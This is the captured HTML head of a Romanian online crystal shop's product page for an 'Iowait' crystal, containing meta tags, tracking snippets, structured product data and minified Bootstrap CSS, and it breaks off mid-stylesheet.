

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://universulcristalelor.ro/iowait-2
body_size: 103929
content:
<!DOCTYPE html><html dir="ltr" lang="ro" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-7847 store-0 skin-1 desktop-header-active mobile-sticky no-language no-currency no-compare layout-2" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.3.6"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Iowait - Universul Cristalelor</title><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://stylemercedes.top"><link rel="preconnect" href="https://consent.cookiebot.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"><base href="https://universulcristalelor.ro/" /><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Alege Iowait la cel mai bun pret. Beneficiezi de produse atent selectionate, livrare rapida si posibilitate de retur. Comanda online!" /><meta name="keywords" content="iowait, iowait, universul cristalelor" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Iowait"/><meta property="og:url" content="https://universulcristalelor.ro/iowait-2"/><meta property="og:image" content="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Origine : RusiaCristal unicat.Veti primi exact produsul din imagine."/>

 <link href="https://universulcristalelor.ro/iowait-2" rel="canonical" /><link href="https://universulcristalelor.ro/image/catalog/2023/favicon-logo-transparent-2023.png" rel="icon" /><meta name="google-site-verification" content="oINdfa9ZYJQTb-Kc005GOsYKAU36dTHEsnA8Cd4To1A" />

<script skip="ld+json">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-378418207');
</script>







 <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/universulcristalelor.ro","name":"Universul Cristalelor"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/universulcristalelor.ro\/cristale-g-o","name":"Cristale G-O"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/universulcristalelor.ro\/cristale-g-o\/iowait-1","name":"Iowait"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/universulcristalelor.ro\/iowait-2","name":"Iowait"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/universulcristalelor.ro\/iowait-2","name":"Iowait - Universul Cristalelor","category":"Cristale G-O \u00bb Iowait \u00bb Iowait","image":"https:\/\/universulcristalelor.ro\/image\/cache\/catalog\/2018-ordine-alfabetica\/cristale-g-o\/iowait\/ma.iowait.120%20lei%20.1-800x800.webp","model":"un-120iow-01","description":"Alege Iowait la cel mai bun pret. Beneficiezi de produse atent selectionate, livrare rapida si posibilitate de retur. Comanda online!","manufacturer":"Iowait","brand":{"@type":"Brand","name":"Iowait"},"offers":{"name":"Iowait - Universul Cristalelor","url":"https:\/\/universulcristalelor.ro\/iowait-2","price":120,"priceCurrency":"RON","priceValidUntil":"2027-01-31","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Universul Cristalelor"},"category":"Cristale G-O &raquo; Iowait &raquo; Iowait","shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"19.5","currency":"RON"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"RO"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":0,"maxValue":0,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"DAY"}}},"availability":"InStock"}}</script><link rel="alternate" href="https://universulcristalelor.ro/iowait-2" hreflang="ro"/> <noscript> <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=982050558987774&ev=PageView&noscript=1"/></noscript>    <style>@media all {html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-center{text-align:center}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}@media screen and (max-width:767px){}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.has-feedback .form-control{padding-right:42.5px}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}@media (min-width:768px){.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 